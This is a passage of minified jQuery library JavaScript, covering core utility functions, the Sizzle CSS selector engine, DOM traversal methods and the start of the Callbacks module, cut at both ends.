Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var 